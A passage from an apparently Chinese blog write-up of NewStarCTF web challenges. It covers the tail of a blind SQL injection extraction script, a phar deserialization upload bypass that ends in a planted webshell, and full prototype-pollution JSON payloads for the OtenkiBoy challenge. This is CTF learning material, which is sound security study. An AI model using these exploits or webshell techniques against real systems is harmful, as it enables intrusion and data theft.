"行记录的长度") flag_length = get_flag_length(i, column, table) print("---------------------") print("开始获取数据表", table, "的", column, "字段的第", i + 1, "行记录的内容") flag = get_flag(i, flag_length, column, table) flags.append(flag) print("---------------------") print("现在得到了数据表", table, "中", column, "字段中的以下记录", flags) quit = input("继续切换字段吗?(y/n)") if (quit == 'n' or quit == 'N'): break else: continue quit = input("继续切换数据表名吗?(y/n)") if (quit == 'n' or quit == 'N'): break else: continue print("bye~")

放到命令行执行,一步步走就梭出来了:
(不得不说最后一步真长啊.....)
PharOne
看到过一句话,文件上传+反序列化 == phar。
参考:
[Writeup]2022 NewstarCTF_Week4(Web部分) - notbad3 - 博客园 (cnblogs.com)
php(phar)反序列化漏洞及各种绕过姿势 (qq.com)
PHP Phar反序列化总结_phar ctf_OceanSec的博客-CSDN博客
phar文件上传的骚姿势(绕过phar、_HALT)_偶尔躲躲乌云334的博客-CSDN博客
php(phar)反序列化漏洞及各种绕过姿势_php反序列化漏洞解决方案_奔跑的蜗牛.的博客-CSDN博客
【精选】Dest0g3 520迎新赛_if(strlen($c) < 20){ exec($c);_Ff.cheng的博客-CSDN博客
牛魔,看得有点多,想到了传.gz压缩包上去,但最后没有回显。
反弹shell理论能做,但是有点麻烦,换了个轻松点的重定向写文件挂马的方法,蚁剑连了。

打开是个文件上传,随便传了个改包的phar文件,发现过滤了phar文件的关键识别部分:

还有个改注释的方法只有介绍没有步骤,一直没找到,只有gzip成.gz的方法可以用了。

然后gzip一下改名字:

直接上传:

触发phar反序列化:


前提是网站目录一定是var/www/html。

但是反弹shell不管(😛😛😛):

OtenkiBoy(复现)
继续js原型链污染!!!!
当时做不出来,还是跟官网wp复现一遍吧:
官方有个解释很详细:JavaScript 原型链污染 (yuque.com)

回到题目,页面还是一样的,上周是污染时间戳,这次直接看源码哪里跟上周不一样:
这次config和config.default都设置了mintime,显然思路需要换了,去找找其他源码。

在route/submit.js这里找到个mergeJSON?原型链污染老常客了,直接去其他地方找哪里有这个函数:
utils.js里发现mergeJSON:

显然,把__proto__给ban了,但是还可以用constructor.prototype的方式绕过。
但是哪里可以注入呢?routes还有个info没看(sql.js因为上次hint里说没啥关系,就先没注意)

审计一下,minTimestamp从配置文件取到,在Math.max处为可控的timestamp设置下限值,我们需要将minTimestamp改小,从而可以把时间线拉到更早,获取那个时候的数据库数据。
追踪createDate,在routes/_components/utils.js中发现存在几个注入点:


当createDate的opts未指定时并不能注入,但是当opts为 JSON 对象且没有指定format属性时,下面这一行会触发原型链:

而对于baseDate,由于DEFAULT_CREATE_DATE_OPTIONS中本身不含baseDate,可直接触发该原型链:

时间函数注入点:
在utility functions的注释部分存在函数

当传入的传入time中不包含毫秒时,返回的对象中不会带有fff属性
调用getHMS函数的地方在createDate的末尾几行,属于createDate的 Fallback Auto Detection 部分
const { HH, mm, ss, fff } = getHMS(time_str)
当time_str中不包含毫秒,能够触发原型链
接下来就是如何利用漏洞的问题了。
我们发现createDate的opts的format支持yy标识符,而当年份小于100时,我们认为是20世纪的年份
举例来说,如果format为20yy-MM-dd,在format解析字符串2023-10-01时,将解析yy为23,输出输出为1923,最终输出的年份是1923-10-01
目标:污染format
前面提到,污染format的条件是opts为 JSON 对象且没有指定format属性,观察routes/info中的相应片段,我们需要触发下面的catch:

触发catch的条件是前面try的createDate返回一个无效的日期,或者createDate本身被调用时法神错误
目标:触发createDate错误,或使createDate返回无效日期
需要利用刚才剩余的两个注入点
下面的这行代码表明了基于format的日期匹配不可能返回一个无效日期,因此返回无效日期只有 Fallback Auto Detection 能够做到

应为
if (Number.isSafeInteger(d.getTime())) return d; else continue;
从如下代码片段可知,基于format的日期匹配依赖于baseDate,format 的过程是在argTable上进行覆盖:

因此污染baseDate为无效日期即可绕过 format 模式进入 Fallback Auto Detection
routes/info.js的try中用的是config.js中的min_pulic_time,为2019-07-09 00:00:00,不带有毫秒,刚好能够触发fff的原型链污染,为fff指定为无效值即可
到此为止,使用如下的 payload 可以触发catch:
{ "contact":"1", "reason":"2", "constructor":{ "prototype":{ "baseDate":"aaa", "fff": "bbb" } } }
进入catch后,达到了污染format的条件,但是createDate的参数变成了config.default.js中的min_public_time,为2019-07-08T16:00:00.000Z,因此可以构造format为yy19-MM-ddTHH:mm:ss.fffZ
然后基于format的日期匹配会返回1920-07-08T16:00:00.000Z的日期,已经将minTimestamp提早了近一个世纪了
因此最终的payload为:
{ "contact":"a", "reason":"a", "constructor":{ "prototype":{ "format": "yy19-MM-ddTHH:mm:ss.fffZ", "baseDate":"aaa", "fff": "bbb" } } }
以Content-Type: application/json的 Header 用POST方法向路径/submit请求即可
然后为我们再请求/info/0,post传ts=0:


不得不说,审计代码确实有难度,不然怎么只有4解....估计只有老赛棍能做了....

 浙公网安备 33010602011771号
浙公网安备 33010602011771号